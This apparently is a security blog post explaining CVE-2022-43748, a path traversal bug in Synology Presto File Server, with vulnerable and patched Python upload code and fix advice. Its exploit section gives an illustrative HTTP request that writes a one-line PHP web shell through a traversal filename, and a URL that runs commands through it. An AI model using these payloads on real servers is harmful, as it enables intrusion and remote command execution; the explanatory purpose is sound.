Path traversal vulnerabilities have repeatedly made headlines in cybersecurity, and CVE-2022-43748 is yet another reminder of the risks lurking in file-handling code. In this post, we’ll break down what this bug is, how an attacker can exploit it, and why it’s so dangerous to Synology Presto File Server users. We’ll also include code snippets to help clarify the exploit and link to official sources for deeper reading.
What is CVE-2022-43748?

CVE-2022-43748 is a Path Traversal vulnerability discovered in Synology’s Presto File Server (versions before 2.1.2-1601). In simple terms, this means that the server fails to properly restrict file paths when managing files, allowing attackers to craft requests that make the server write files outside the intended directory. This could potentially let a remote attacker overwrite key system files or drop malicious scripts onto the server.
Official CVE Entry:
https://nvd.nist.gov/vuln/detail/CVE-2022-43748
Synology Advisory:
https://www.synology.com/en-global/security/advisory/Synology_SA_22_24
How Does the Vulnerability Work?
Imagine the server lets users upload files. Normally, files get saved within a specific upload directory, say /home/uploaded_files/. A safe file management system ensures no file can be uploaded outside this folder.
But if user input isn’t cleaned properly, an attacker could supply a filename like
../../../../etc/passwd
If the system simply appends this filename to the upload directory, it ends up writing to /etc/passwd, a critical system file. This is called “path traversal” or “directory traversal.”
Here’s a quick example in Python to show the problem in pseudocode
# Vulnerable code
def save_uploaded_file(user_filename, file_data):
upload_dir = '/home/uploaded_files/'
save_path = os.path.join(upload_dir, user_filename)
with open(save_path, 'wb') as f:
f.write(file_data)
An attacker could supply user_filename = "../../../../../etc/crontab" and overwrite system files.
Safe handling should look like this
import os
def is_safe_path(base_dir, user_path):
# Get the real absolute path
absolute_path = os.path.abspath(os.path.join(base_dir, user_path))
# Ensure it's within the allowed directory
return absolute_path.startswith(os.path.abspath(base_dir))
def save_uploaded_file(user_filename, file_data):
upload_dir = '/home/uploaded_files/'
if not is_safe_path(upload_dir, user_filename):
raise Exception("Invalid file path!")
save_path = os.path.join(upload_dir, user_filename)
with open(save_path, 'wb') as f:
f.write(file_data)
Exploit Details
The Synology advisory doesn’t reveal full exploit details, but based on the description and standard attack patterns, here’s how an attacker might use CVE-2022-43748:
Find a file write endpoint:
The attacker identifies a way to upload or create a file on the server, such as an API endpoint or upload form.
Craft a malicious path:
The attacker sends a request specifying a file path using directory traversal like ../../../../var/www/html/shell.php.
Trigger the exploit:
After uploading, the attacker accesses /shell.php on the server and gets remote control.
Example HTTP Request
POST /api/upload HTTP/1.1
Host: synology.server
Content-Type: application/json
{
"filename": "../../../../var/www/html/cmd.php",
"filedata": "<?php system($_GET['cmd']); ?>"
}
If successful, accessing http://synology.server/cmd.php?cmd=whoami runs commands as the web server user.
Real-World Impact
- Remote Code Execution: If an attacker can upload scripts to a web-facing directory, they might gain full control over the server.
Recommended Fixes
Synology has released an updated version (2.1.2-1601) that addresses this issue. All users should update immediately.
Upgrade page:
https://www.synology.com/en-global/support/download/PrestoFileServer
Conclusion
CVE-2022-43748 is a high-impact but avoidable vulnerability in the way Synology Presto File Server handled file paths. Anyone running affected versions should patch immediately and review upload logic in their applications. Path traversal is simple for attackers, deadly for systems, and easy to overlook.
Stay safe!
For further reading
- OWASP: Path Traversal Cheat Sheet
- Synology Security Advisory for CVE-2022-43748
If you enjoyed this breakdown, follow our blog for exclusive vulnerability analysis and real-world exploit insights!
Timeline
Published on: 10/26/2022 10:15:00 UTC
Last modified on: 10/28/2022 17:35:00 UTC